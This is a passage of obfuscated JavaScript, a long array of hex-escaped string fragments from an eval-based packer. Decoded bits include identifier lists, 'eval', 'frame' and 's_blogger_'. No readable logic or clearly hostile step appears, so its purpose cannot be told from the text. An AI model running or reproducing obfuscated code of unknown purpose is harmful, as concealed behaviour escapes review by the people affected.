b\x42\x20\x35\x76','\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x37','\x62\x5c\x27\x2b\x5c\x27\x5c\x5c\x48\x5c','\x76\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b','\x5d\x28\x5c\x27\x5c\x5c\x76\x5c\x5c\x69','\x31\x38\x63\x7c\x5f\x30\x78\x33\x39\x65','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x31','\x5c\x35\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x5c\x71\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c','\x31\x38\x7c\x5f\x30\x78\x39\x66\x32\x35','\x28\x32\x47\x3d\x31\x70\x28\x5c\x27\x5c','\x66\x66\x7c\x5f\x30\x78\x34\x66\x61\x34','\x5c\x5c\x79\x5c\x27\x2b\x33\x4b\x2b\x28','\x62\x6f\x7c\x62\x6e\x7c\x62\x6d\x7c\x62','\x5c\x34\x5c\x5c\x75\x5c\x5c\x38\x5c\x27','\x5c\x7a\x5c\x5c\x6f\x5c\x27\x29\x5d\x28','\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61','\x5c\x5c\x79\x5c\x27\x3a\x6e\x28\x5c\x27','\x64\x70\x7c\x64\x6f\x7c\x64\x6e\x7c\x64','\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x2c\x5c','\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c','\x5b\x33\x33\x5d\x5b\x31\x53\x28\x5c\x27','\x29\x2b\x32\x44\x2b\x28\x58\x28\x5c\x27','\x3d\x3d\x31\x53\x28\x5c\x27\x5c\x5c\x31','\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68\x4d','\x32\x5c\x5c\x66\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29','\x37\x5c\x5c\x32\x42\x5c\x5c\x52\x5c\x27','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x41\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62','\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x55\x5c','\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c','\x52\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x34\x61','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x5b\x31','\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6d\x5c\x5c\x78\x5c\x27\x3b\x4b\x28\x21','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x21\x3d','\x37\x66\x7c\x5f\x30\x78\x33\x36\x30\x62','\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29','\x36\x3d\x32\x4e\x5b\x5c\x27\x5c\x5c\x69','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x6f','\x34\x5c\x5c\x75\x5c\x5c\x7a\x5c\x27\x29','\x42\x20\x47\x3d\x32\x32\x3b\x24\x28\x47','\x34\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x35\x5c','\x7b\x42\x20\x33\x73\x3d\x37\x4c\x5b\x37','\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32','\x5c\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x6e\x3d\x3d\x33\x46\x5b\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c','\x5d\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d','\x5c\x4d\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x33\x5c\x27\x29\x5d\x28\x29\x3b\x38\x31','\x29\x5d\x28\x29\x3a\x31\x32\x28\x5c\x27','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x64\x5c','\x20\x32\x6c\x3d\x47\x2c\x33\x78\x3d\x36','\x5c\x74\x5c\x5c\x68\x5c\x27\x29\x2b\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x27\x29\x29\x26','\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a','\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29','\x68\x5c\x27\x29\x2c\x33\x75\x5b\x58\x28','\x5c\x5c\x4c\x5c\x5c\x31\x46\x5c\x27\x2c','\x38\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61','\x31\x38\x20\x38\x63\x3d\x33\x57\x2c\x35','\x6f\x5c\x27\x29\x21\x3d\x3d\x57\x28\x5c','\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x5c','\x3b\x31\x38\x20\x36\x67\x7d\x4f\x20\x33','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x7a','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c','\x5c\x32\x31\x5c\x5c\x52\x5c\x27\x3d\x3d','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x29\x29','\x5c\x5c\x49\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x39\x30\x62\x36\x39\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x76','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x38','\x5c\x5c\x37\x5c\x5c\x31\x64\x5c\x5c\x32','\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x29\x21','\x32\x38\x61\x36\x65\x7c\x5f\x30\x78\x34','\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x38\x5c','\x27\x29\x5d\x28\x29\x3b\x54\x7b\x4b\x28','\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x27','\x74\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46','\x27\x5d\x28\x5c\x27\x5c\x5c\x4a\x5c\x5c','\x37\x7c\x5f\x30\x78\x31\x38\x62\x34\x32','\x5c\x34\x5c\x5c\x7a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5f\x30\x78\x33\x62\x37\x38\x32\x35\x7c','\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x5c\x31\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x7b\x4b\x28\x57\x28\x5c\x27\x5c\x5c\x31','\x3d\x21\x21\x5b\x5d\x2c\x33\x63\x5b\x31','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x33\x5c','\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x31','\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x5d\x28\x2f\x3c\x34\x76\x28\x3f\x3a','\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x66','\x5c\x31\x33\x5c\x5c\x37\x5c\x27\x2c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66','\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x36','\x73\x65\x61\x72\x63\x68','\x5c\x34\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29','\x20\x34\x79\x3d\x50\x3b\x32\x72\x5b\x34','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x46','\x5b\x32\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x29\x36\x56\x3d\x36\x4f\x5b\x6e','\x28\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x6d','\x36\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x6c','\x61\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x63\x5c','\x5b\x31\x30\x5d\x5b\x31\x79\x28\x5c\x27','\x33\x36\x3d\x32\x32\x3b\x31\x38\x20\x33','\x27\x29\x5d\x28\x31\x66\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c','\x2b\x32\x4b\x3b\x4b\x28\x32\x4b\x3d\x3d','\x5c\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x64\x5c\x27\x29\x2c\x31\x65','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x31\x41\x5c\x5c\x71\x5c\x27\x2b\x35\x38','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x46','\x33\x62\x28\x42\x20\x34\x39\x3d\x36\x31','\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c','\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c','\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x51\x5c','\x42\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x36','\x44\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45','\x4d\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x66','\x5c\x49\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x5c\x41\x5c\x5c\x31\x46\x5c\x27\x2c\x5c','\x4d\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31','\x72\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x4d','\x5c\x64\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c','\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x37\x5c','\x5c\x5c\x76\x5c\x27\x5d\x28\x2f\x3c\x34','\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c','\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x38','\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29\x2c','\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x69','\x7c\x67\x74\x7c\x67\x44\x7c\x67\x4a\x7c','\x39\x35\x33\x33\x66\x7c\x5f\x30\x78\x62','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x7c\x68\x63\x7c\x68\x35\x7c\x68\x62\x7c','\x47\x7c\x67\x5a\x7c\x67\x63\x7c\x66\x32','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69\x5c','\x3f\x36\x4a\x28\x59\x29\x5b\x31\x7a\x28','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x43\x5c','\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29\x5d','\x5c\x27\x2c\x33\x63\x5b\x31\x69\x28\x5c','\x5c\x63\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c','\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x33\x6f\x5b\x33\x72\x5d\x5b\x57\x28\x5c','\x54\x3d\x35\x43\x28\x32\x6b\x2c\x31\x56','\x32\x65\x66\x7c\x5f\x30\x78\x31\x37\x37','\x66\x34\x36\x7c\x5f\x30\x78\x31\x30\x34','\x61\x7c\x66\x33\x7c\x66\x39\x7c\x66\x38','\x7c\x66\x68\x7c\x66\x67\x7c\x66\x66\x7c','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x33','\x68\x7c\x68\x67\x7c\x68\x66\x7c\x68\x65','\x27\x5d\x28\x29\x29\x7d\x37\x6c\x28\x37','\x5c\x34\x5c\x5c\x74\x5c\x5c\x31\x5c\x27','\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c','\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x66\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37','\x31\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c\x65\x5c','\x5d\x28\x33\x67\x29\x3b\x31\x38\x28\x32','\x31\x37\x5c\x5c\x37\x5c\x27\x5d\x28\x31','\x6c\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x31','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x38\x39\x64\x66\x7c\x78\x35\x30\x7c\x5f','\x32\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x36\x5c','\x33\x64\x7c\x5f\x30\x78\x61\x63\x62\x65','\x31\x57\x3d\x47\x2c\x35\x6a\x3d\x24\x28','\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x33\x34\x36\x34\x7c\x5f\x30\x78\x35\x38','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27','\x33\x30\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x32\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29','\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x2b\x57','\x72\x5d\x5b\x32\x77\x28\x5c\x27\x5c\x5c','\x76\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x76','\x5c\x37\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x68','\x5c\x5c\x6f\x5c\x27\x29\x2b\x36\x6c\x2b','\x5c\x31\x74\x5c\x5c\x32\x62\x5c\x27\x2c','\x4a\x61\x49\x57\x45','\x20\x33\x35\x5b\x5c\x27\x35\x6d\x5c\x27','\x29\x3f\x31\x76\x5b\x50\x28\x5c\x27\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x51','\x5c\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x27\x29\x2b\x32\x66\x28','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x32','\x27\x29\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x52\x5c\x5c\x36\x5c\x5c\x31\x35\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x64','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x31','\x29\x2c\x35\x4a\x3d\x35\x42\x28\x32\x6b','\x5c\x61\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c','\x32\x4b\x3d\x3d\x31\x32\x28\x5c\x27\x5c','\x7a\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x31\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x51\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x6e','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x6a\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x31','\x5c\x5c\x31\x4a\x5c\x5c\x43\x5c\x27\x2c','\x7c\x5f\x30\x78\x31\x65\x63\x33\x62\x38','\x37\x5c\x5c\x6d\x5c\x5c\x63\x5c\x27\x5d','\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x5c\x79\x5c\x27\x29\x3b\x54\x20\x42\x20','\x5c\x6a\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x27\x2b\x39\x39\x2b\x28\x5c','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x7d\x54','\x5c\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c','\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c','\x4d\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x4a','\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x31\x5c','\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x36\x32\x7c\x5f\x30\x78\x33\x34\x33\x65','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33','\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x29\x7b\x4b\x28\x5c\x27\x5c\x5c\x44\x5c','\x5c\x74\x5c\x27\x29\x21\x3d\x3d\x5c\x27','\x5c\x32\x62\x5c\x27\x29\x7b\x42\x20\x33','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x51','\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x27\x29','\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x76','\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c','\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62','\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c','\x34\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x70\x5c\x5c\x35\x5a\x5c\x27\x2c\x6e\x28','\x5c\x31\x5c\x5c\x72\x5c\x27\x29\x29\x7b','\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x31\x37','\x31\x5c\x27\x29\x29\x5b\x31\x32\x28\x5c','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x31\x35','\x5c\x27\x29\x29\x26\x26\x28\x38\x68\x5b','\x31\x78\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33\x63','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x43\x5c\x27\x29\x3f\x24\x28\x59\x29','\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x38\x7c\x5f\x30\x78\x32\x34\x65\x39\x39','\x5c\x27\x5c\x5c\x35\x5c\x5c\x44\x5c\x5c','\x5c\x35\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x36\x35\x62\x39\x7c\x5f\x30\x78\x35\x66','\x31\x71\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x3d\x5c\x27\x5c\x5c\x35\x5c\x5c\x63\x5c','\x29\x3f\x5c\x27\x5c\x5c\x32\x38\x5c\x5c','\x5c\x38\x5c\x27\x29\x5d\x28\x32\x30\x28','\x71\x5c\x5c\x35\x5c\x27\x29\x5b\x58\x28','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6c','\x4a\x5c\x5c\x78\x5c\x5c\x35\x5c\x27\x2c','\x5f\x30\x78\x33\x66\x31\x66\x62\x33\x7c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74','\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x74\x5c','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x38\x38','\x63\x3d\x36\x46\x5b\x6e\x28\x5c\x27\x5c','\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x31','\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x37','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x6f\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x5c\x27','\x3d\x38\x55\x5b\x32\x69\x28\x36\x74\x2c','\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d','\x34\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x5a\x5c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x72','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x49\x5c','\x5d\x28\x29\x5b\x58\x28\x5c\x27\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x38','\x5c\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x29\x3b\x35\x58\x5b\x31\x43\x28\x5c\x27','\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x66','\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x65\x5c\x27\x3d\x3d\x3d\x5c\x27\x5c','\x5d\x28\x29\x5b\x31\x66\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x36\x5c','\x2c\x33\x6d\x3d\x32\x58\x5b\x53\x28\x5c','\x29\x29\x7d\x3b\x39\x6a\x28\x63\x2d\x2d','\x5c\x5c\x4d\x5c\x27\x29\x5b\x32\x34\x28','\x35\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78','\x48\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c\x72','\x5c\x33\x5c\x5c\x75\x5c\x5c\x43\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x36\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x35\x59\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27','\x64\x35\x37\x35\x7c\x77\x77\x77\x7c\x5f','\x4a\x3d\x37\x50\x5b\x5c\x27\x5c\x5c\x36','\x65\x7c\x5f\x30\x78\x34\x62\x35\x38\x66','\x29\x26\x26\x31\x76\x5b\x50\x28\x5c\x27','\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c','\x65\x76\x7c\x65\x75\x7c\x65\x49\x7c\x65','\x5c\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5a\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x65\x34\x38\x38\x63\x7c\x5f\x30\x78\x31','\x5c\x27\x29\x2c\x31\x73\x28\x5c\x27\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x53\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x36\x5c','\x5c\x5c\x79\x5c\x27\x2b\x36\x71\x2b\x32','\x36\x62\x33\x66\x7c\x5f\x30\x78\x34\x37','\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x31\x34','\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x27\x29\x2c\x31\x61\x5b\x5c\x27\x5c\x5c','\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69','\x78\x31\x65\x36\x32\x64\x65\x7c\x5f\x30','\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c','\x31\x33\x36\x62\x7c\x5f\x30\x78\x34\x61','\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f','\x32\x74\x3d\x33\x52\x28\x32\x61\x29\x3a','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x6b\x5c\x5c\x31\x5a\x5c\x27\x2c','\x28\x33\x48\x5b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x45\x5c','\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x33\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x35\x5c\x5c\x63','\x64\x65\x39\x30\x7c\x5f\x30\x78\x31\x35','\x34\x61\x38\x37\x62\x7c\x5f\x30\x78\x34','\x20\x31\x52\x3d\x47\x3b\x31\x52\x28\x5c','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x3d\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x27\x29\x5d\x28\x29\x5b\x33','\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x30\x78\x31\x35\x65\x30\x64\x61\x7c\x5f','\x34\x66\x30\x30\x64\x7c\x5f\x30\x78\x35','\x3d\x34\x68\x5b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c','\x5c\x62\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29','\x7c\x5f\x30\x78\x33\x65\x65\x66\x36\x39','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x38\x5c','\x5c\x34\x5c\x5c\x72\x5c\x5c\x38\x5c\x27','\x68\x5c\x27\x29\x5d\x28\x32\x61\x5